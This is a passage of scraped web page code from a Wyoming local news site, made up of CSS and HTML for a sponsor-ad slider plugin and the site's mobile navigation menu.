        filter: "Alpha(opacity=0)";
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
        display: block;
        overflow: hidden;
        position: absolute;
        width: 100%;
      none: 0;
        /*z-index: 17;*/
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
        left: 0px;
        font-size: 0;
        margin: 0 auto;
        position: relative;
        z-index: 999;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
        display: inline-block;
        position: relative;
        color: #FFFFFF;
        cursor: pointer;
        z-index: 17;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_active_0 {
        color: #FFFFFF;
        opacity: 1;
        filter: Alpha(opacity=100);
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_deactive_0 {
            }
            /* Line timer.*/
      #wds_container1_0 #wds_container2_0 .wds_line_timer_container_0 {
        display: block;
        position: absolute;
        overflow: hidden;
      top: 0;
        z-index: 16;
        width: 100%;
        height: 5px;
      }
      #wds_container1_0 #wds_container2_0 .wds_line_timer_0 {
        z-index: 17;
        width: 0;
        height: 5px;
        background: #BBBBBB;
        opacity: 0.50;
        filter: alpha(opacity=50);
      }
            #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun1_0 {
        display: table;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun2_0 {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_video_layer_frame_0 {
        max-height: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_video_hide0 {
        width: 100%;
        height: 100%;
        position:absolute;
      }
      #wds_container1_0 #wds_container2_0 .wds_slider_car_image0 {
        overflow: hidden;
      }
      #wds_container1_0 .wds_loading_img {
        background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/loading/0.gif');
      }
      			#wds_container1_0 #wds_container2_0 #wds_image_id_0_44 .wds_slideshow_image_0 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_44 .wds_slideshow_image_0 > video {
				background-size: contain;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_49 .wds_slideshow_image_0 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_49 .wds_slideshow_image_0 > video {
				background-size: contain;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_112 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_112 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_173 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_173 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_170 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_170 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_172 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_172 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
			</style>	  <div id="wds_container1_0" class="wds_slider_cont" data-wds="0">
      <div class="wds_loading">
        <div class="wds_loading_img"></div>
      </div>
      <div id="wds_container2_0">
        <div class="wds_slideshow_image_wrap_0">
                    <div id="wds_slideshow_image_container_0" class="wds_slideshow_image_container_0 wds_slideshow_image_container">
                            <div class="wds_line_timer_container_0"><div class="wds_line_timer_0"></div></div>			
                			
            <div class="wds_slide_container_0" id="wds_slide_container_0">
              <div class="wds_slide_bg_0">
                <div class="wds_slider_0">
                                  <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_44"
                    data-image-id="44"
                    data-image-key="0">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.simplot.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="44"
                             data-image-key="0">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_49"
                    data-image-id="49"
                    data-image-key="1">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.gofirstbank.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="49"
                             data-image-key="1">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_spun_0" id="wds_image_id_0_112"
                    data-image-id="112"
                    data-image-key="2">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://svinews.com/wp-admin/www.bosv.com', '_blank')"
                                                            style="cursor: pointer;background-image: url('https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg');"
                                                           data-image-id="112"
                             data-image-key="2">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_173"
                    data-image-id="173"
                    data-image-key="3">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/cigna/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="173"
                             data-image-key="3">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_170"
                    data-image-id="170"
                    data-image-key="4">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/services/mammography/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="170"
                             data-image-key="4">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_172"
                    data-image-id="172"
                    data-image-key="5">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&#038;utm_medium=display&#038;utm_campaign=cecm', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="172"
                             data-image-key="5">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                  <input type="hidden" id="wds_current_image_key_0" value="2" />
                </div>
              </div>
            </div>
                      </div>
                  </div>
      </div>
    </div>
	</div>    </div>
      </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-main" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-236"><a href="https://svinews.com/">News</a>
<ul class="vertical menu nested">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://svinews.com/local/">Local</a></li>
	<li id="menu-item-54865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54865"><a href="https://svinews.com/wyoming-news/">Wyoming</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://svinews.com/regional/">Regional</a></li>
	<li id="menu-item-95631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95631"><a href="https://svinews.com/national/">National</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://svinews.com/sports/">Sports</a></li>
<li id="menu-item-36414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36414"><a href="https://svinews.com/watch-live/">Watch LIVE</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://svinews.com/radio/">Radio</a></li>
<li id="menu-item-71669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71669"><a href="/community-events">Events</a></li>
<li id="menu-item-29274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29274"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
<li id="menu-item-38136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38136"><a href="#">Subscription</a>
<ul class="vertical menu nested">
	<li id="menu-item-109288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109288"><a href="https://svinews.com/subscribe/">Subscribe</a></li>
	<li id="menu-item-109290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109290"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
	<li id="menu-item-106971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106971"><a href="https://svinews.com/login/">Login</a></li>
	<li id="menu-item-38133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38133"><a href="https://svinews.com/membership-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-108536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108536"><a href="https://svinews.com/photos/">Photos</a></li>
<li id="menu-item-51416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51416"><a href="https://svinews.com/public-notices/">Public Notices</a></li>
<li id="menu-item-29270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29270"><a href="http://svinews.com">More</a>
<ul class="vertical menu nested">
	<li id="menu-item-40611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40611"><a href="https://svinews.com/apps/">Apps</a></li>
	<li id="menu-item-44234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://svinews.com/alexa-skill/">Alexa Skill</a></li>
	<li id="menu-item-29271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29271"><a href="https://svinews.com/advertising/">Advertising</a></li>
	<li id="menu-item-29275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29275"><a href="https://svinews.com/obituaries/">Obituaries</a></li>
	<li id="menu-item-29273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29273"><a href="https://svinews.com/contact/">Contact</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="wdslider-4" class="widget wdslider" data-widget-id="wdslider-4"><h3 class="widget-title hide">Slider</h3><style id="wd-slider-1">      .wds_slider_1 video::-webkit-media-controls-panel {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_1 video::--webkit-media-controls-play-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_1 video::-webkit-media-controls-start-playback-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_bigplay_1,
      .wds_slideshow_image_1,
      .wds_slideshow_video_1 {
        display: block;
      }
      .wds_bulframe_1 {
        display: none;
        background-image: url('');
        margin: 0px;
        position: absolute;
        z-index: 3;
        -webkit-transition: left 1s, right 1s;
        transition: left 1s, right 1s;
        width: 30%;
        height: 30%;
      }
      #wds_container1_1 #wds_container2_1 {
        margin: 0px ;
        text-align: right;
        visibility: hidden;
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1 * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1 {
        background-color: rgba(0, 0, 0, 0.00);
        border-width: 0px;
        border-style: none;
        border-color: #000000;
        border-radius: ;
        border-collapse: collapse;
        display: inline-block;
        position: relative;
        text-align: center;
        width: 100%;
              max-width: 1080px;
              box-shadow: ;
        overflow: hidden;
        z-index: 0;
      }
	  
	  #wds_container1_1 #wds_container2_1 .wds_slideshow_image_1 {
        width: 100%;
		height: 100%;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
		}
	
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_1 video {
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
        background-position: center center;
        background-repeat: no-repeat;
      }
		#wds_container1_1 #wds_container2_1 .wds_slideshow_image_container_1 {
        display: /*table*/block;
        position: absolute;
        text-align: center;
        vertical-align: middle;
                width: 100%;
        height: 100%;
      }
            @media only screen and (min-width: 0px) and (max-width: 320px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 20px;
          height: 20px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 20px;
          height: 20px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 16px;
          width: 96px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 12px;
          margin: 2px;
                  width: 12px;
          height: 12px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 20px;
          height: 20px;
          width: 20px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 20px;
          font-size: 20px;
          width: 20px;
        }
      }
            @media only screen and (min-width: 321px) and (max-width: 480px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 30px;
          height: 30px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 30px;
          height: 30px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 22px;
          width: 132px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 18px;
          margin: 2px;
                  width: 18px;
          height: 18px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 30px;
          height: 30px;
          width: 30px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 30px;
          font-size: 30px;
          width: 30px;
        }
      }
            @media only screen and (min-width: 481px) and (max-width: 640px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 641px) and (max-width: 768px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 769px) and (max-width: 800px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 801px) and (max-width: 1024px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1025px) and (max-width: 1366px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1367px) and (max-width: 1824px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1825px) and (max-width: 3000px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            #wds_container1_1 #wds_container2_1 .wds_slideshow_video_1 {
        padding: 0 !important;
        margin: 0 !important;
        float: none !important;
        height: 100%;
        width: 100%;
        vertical-align: middle;
        display: inline-block;
      }
      #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1 {
        color: #000000;
        cursor: pointer;
        position: relative;
        z-index: 13;
        width: inherit;
        height: inherit;
        font-size: inherit;
      }
      #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1:hover {
        color: #000000;
        cursor: pointer;
      }
            #wds_container1_1 #wds_container2_1 .wds_left-ico_1,
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1 {
        background-color: rgba(255, 255, 255, 0.00);
        border-radius: 20px;
        border: 0px none #FFFFFF;
        border-collapse: separate;
        color: #000000;
        left: 0;
        top: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        cursor: pointer;
        line-height: 0;
        width: inherit;
        height: inherit;
        font-size: inherit;
        position: absolute;
      }
      #wds_container1_1 #wds_container2_1 .wds_left-ico_1 {
        left: -4000px;
      }
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1 {
        left: 4000px;
      }
            #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_1 #wds_container2_1 .wds_left-ico_1:hover,
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1:hover {
        color: #000000;
        cursor: pointer;
      }

      /* Filmstrip*/
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_container_1 {
        background-color: #000000 !important;
        display: block;
        height: 0%;
        position: absolute;
        width: 100%;
        z-index: 10105;
      none: 0;
        overflow: hidden;
      }
